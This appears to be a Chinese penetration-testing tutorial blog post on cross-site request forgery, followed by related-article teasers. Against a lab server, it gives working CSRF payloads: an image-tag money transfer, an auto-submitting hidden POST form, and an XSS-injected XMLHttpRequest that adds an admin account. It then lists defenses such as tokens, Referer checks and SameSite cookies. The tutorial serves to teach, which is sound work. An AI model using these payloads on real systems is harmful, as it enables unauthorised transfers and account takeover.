渗透测试漏洞原理之---【CSRF跨站请求伪造】
文章目录
- 1、CSRF概述
- 1.1、基本原理
- 1.1.1、基本概念
- 1.1.2、关键点
- 1.1.3、目标
- 1.2、CSRF场景
- 1.2.1、银行支付转账
- 1.2.2构造虚假网站
- 1.2.3、场景建模
- 1.3、CSRF类别
- 1.3.1、POST方式
- 1.4、CSRF验证
- 1.4.1、CSRF PoC Generator
- 2、CSRF攻防
- 2.1、CSRF实战
- 2.1.1、与XSS 漏洞相结合
- 2.2、CSRF防御
- 2.2.1、无效防御
- 2.2.2、有效防御
- 3、靶场练习
1、CSRF概述
1.1、基本原理
1.1.1、基本概念
跨站请求伪造(Cross Site Request Forgery,CSRF)是一种攻击,它强制浏览器客户端用户在当前对其进行身份验证后的Web 应用程序上执行非本意操作的攻击,攻击的重点在于更改状态的请求,而不是盗取数据,因为攻击者无法查看伪造请求的响应。
借助于社工的一些帮助,例如,通过电子邮件或聊天发送链接,攻击者可以诱骗用户执行攻击者选择的操作。如果受害者是普通用户,则成功的CSRF 攻击可以强制用户执行更改状态的请求,例如转移资金、修改密码等操作。如果受害者是管理账户,CSRF 攻击会危及整个Web 应用程序。
CSRF,跨站域请求伪造,通常攻击者会伪造一个场景(例如一条链接),来诱使用户点击,用户一旦点击,黑客的攻击目的也就达到了,他可以盗用你的身份,以你的名义发送恶意请求。CSRF攻击的关键就是利用受害者的cookie向服务器发送伪造请求。
和XSS有什么不同?
CSRF是以用户的权限去做事情,自己本身并没有获取到权限;XSS是直接盗取了用户的权限进行攻击。
1.1.2、关键点
- 受害者没有退出登录,受害者保持身份认证。
- CSRF 继承了受害者的身份和特权,代表受害者执行非本意的、恶意的操作。
- CSRF 会借用浏览器中与站点关联的所有身份凭据,例如用户的会话Cookie,IP 地址,Windows 域凭据等。
1.1.3、目标
CSRF 的目标是更改用户账户的状态,攻击者利用CSRF 发送的请求都是更改状态的请求,比如,转账、更改密码,购买商品等等。
CSRF 的场景中,攻击者是没有办法获得服务器的响应。
1.2、CSRF场景

1.2.1、银行支付转账
模拟搭建银行网站http://192.168.80.139/bank/

1.2.2构造虚假网站
构造CSRF 攻击连接
<meta charset='utf-8'>
<img src='./1.jpg'><br />
<img src='http://192.168.80.139/bank/action.php?
username=hacker&money=100&submit=%E4%BA%A4%E6%98%93'
alt='金陵十三钗'>
-
攻击者通过
<img>标签构造GET 请求。 -
浏览器根据
<img>标签中的SRC属性,请求服务器资源,会自动带上身份认证信息

1.2.3、场景建模

1.3、CSRF类别
以上场景中完成转账的关键操作是GET 请求。把转账操作改用POST 请求,是不是就能够防御CSRF 漏洞了呢?
1.3.1、POST方式
<meta charset='utf-8'>
<form name='csrf' action='http://192.168.80.139/bank/action.php' method='post'>
<input type='hidden' name='username' value='hacker'>
<input type='hidden' name='money' value='100'>
</form>
<script>document.csrf.submit()</script>
<img src="./1.jpg" ><br />
<!--<a href='javascript:document.csrf.submit()' style='color:red;font-size:100px'>宝刀在手,谁与争锋</a><br />
1.4、CSRF验证

1.4.1、CSRF PoC Generator
PoC:漏洞验证代码
Burp Suite 自带插件,可以根据请求构造表单,进行CSRF 漏洞验证



修改密码在浏览器中测试


点击Submit request后,密码就会被修改

2、CSRF攻防
2.1、CSRF实战
2.1.1、与XSS 漏洞相结合
先使用BurpSuite工具抓取添加用户的数据包,

POST /cms/admin/user.action.php HTTP/1.1
Host: 192.168.80.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Origin: http://192.168.80.139
Connection: close
Referer: http://192.168.80.139/cms/admin/user.add.php?act=add
Cookie: username=admin; userid=1; PHPSESSID=87u2eq7ctm4468snmmg772vns7
Upgrade-Insecure-Requests: 1act=add&username=zs&password=123&password2=123&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0
攻击者可以利用XSS 触发CSRF 攻击。因为,可以利用JS 发送HTTP 请求。经过研究受害网站的业务流程,可以构造如下代码:
<script>
xmlhttp = new XMLHttpRequest();
xmlhttp.open("post","http://192.168.80.139/cms/admin/user.action.php",false);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("act=add&username=zs&password=123.com&password2=123.com&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0");
</script>

把JS代码提交都留言板上


使用管理员用户查看留言板信息,在点击留言板这个选项卡的时候就触发了XSS代码,进行了CSRF跨站攻击
然后使用修改后的密码,登录后台

2.2、CSRF防御
2.2.1、无效防御
- 使用秘密的Cookie
- 仅接收POST 请求
- 多步交易:多步交易,有可能会被恶意攻击者预测
- URL 重写:用户的身份信息会暴露在URL 中,不建议通过引入另外一个漏洞来解决当前漏洞
- HTTPS:所有安全机制的前提
2.2.2、有效防御
1、验证Referer字段
- 当前URL的上一个URL,就是该页面是从那个页面过来的
- 转账页面到转账操作
- 伪造?

2、添加Token验证

3、二次验证:在关键操作之前,再输入密码或者验证码
4、HttpOnly:某些情况下禁止JS 脚本访问Cookie 信息
5、SameSite:Cookie 属性,浏览器自带安全机制
3、靶场练习
DVWA靶场CSRF练习
Pikachu靶场CSRF练习
相关文章:

渗透测试漏洞原理之---【CSRF跨站请求伪造】
文章目录 1、CSRF概述1.1、基本原理1.1.1、基本概念1.1.2、关键点1.1.3、目标 1.2、CSRF场景1.2.1、银行支付转账1.2.2构造虚假网站1.2.3、场景建模 1.3、CSRF类别1.3.1、POST方式 1.4、CSRF验证1.4.1、CSRF PoC Generator 2、CSRF攻防2.1、CSRF实战2.1.1、与XSS 漏洞相结合 2.…...


带量采购药品数据查询集采分析平台(建议收藏!)
药品集采常态化下对不同中标企业的影响不尽相同,对于市场份额较大且拥有多款重要药品的大型企业来说,集采能够保持其市场份额,尽管被集采的药品可能会面临销售下降的局面,但该企业还有其他产品可以填补,整体影响不大。…...

概念解析 | 无线感知的新篇章:异构网络感知的原理与挑战
注1:本文系“概念解析”系列之一,致力于简洁清晰地解释、辨析复杂而专业的概念。本次辨析的概念是:异构网络感知。 无线感知的新篇章:异构网络感知的原理与挑战 Interference Management in HetNets 在当今的无线通信领域,我们面临着一个重大的挑战:如何在有限的频谱资源…...

